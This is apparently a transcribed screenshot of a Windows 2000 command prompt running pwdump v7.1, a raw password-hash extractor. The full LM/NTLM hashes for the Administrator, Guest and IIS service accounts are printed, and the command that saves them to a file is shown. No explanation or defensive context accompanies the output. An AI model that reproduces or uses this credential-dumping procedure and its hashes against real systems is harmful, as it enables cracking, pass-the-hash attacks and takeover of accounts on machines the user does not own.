 C:\WINNT\system32\cmd.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:8B4C5FC57CE52905AAD3B435B51404EE:7902E9B7EEF97019E29CD1979C007
BC5:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
TsInternetUser:1000:8CCB6974D508AB808E32AED4C06F6294:95D2F8E6AC2B4065C6BA722BF6B
94333:::
IUSR_IDC-BKYRMG5CZAE:1001:1B3C029BF7C3536E3F2001BF35658D06:AA9C9E5C3A508ACA1B142
0DB49F573D9:::
IWAM_IDC-BKYRMG5CZAE:1002:087A6C0006586A2AB9F616FC13C5EB31:54A60FC5D2920160D75F7
0A75CBAB059:::
C:\pwdump7>pwdump7.exe > 2000hash.txt
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
C:\pwdump7>ver
Microsoft Windows 2000 [Version 5.00.2195]
C:\pwdump7>_